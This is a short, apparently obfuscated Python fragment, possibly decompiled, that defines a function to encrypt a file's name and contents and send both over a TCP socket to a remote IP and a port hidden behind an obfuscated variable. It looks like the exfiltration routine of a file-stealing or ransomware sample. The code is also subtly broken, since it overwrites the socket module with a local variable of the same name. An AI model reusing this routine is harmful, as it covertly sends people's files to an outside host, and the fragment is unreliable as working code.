 def function_socket(filename):
    print(filename)
    aAaaaaAAaAA = chiffrement(filename.split('\\')[(-1)])
    socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    u58 = 257
    i56 = 265
    socket.connect((ip, IlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlIlI))
    socket.send(aAaaaaAAaAA)
    with open(filename, 'rb') as (filee):
        for line in filee:
            data = chiffrement(line)
            socket.sendall(data)
    socket.close()